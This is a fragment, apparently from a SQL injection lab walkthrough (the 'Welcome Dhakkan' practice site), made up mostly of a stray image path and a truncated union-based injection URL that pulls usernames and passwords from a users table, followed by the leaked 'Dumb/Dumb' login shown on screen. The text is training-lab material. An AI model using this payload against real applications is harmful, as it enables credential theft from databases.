 /?id=-1%27 union select 1,(select username from security.users limit 0,1),(select password
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb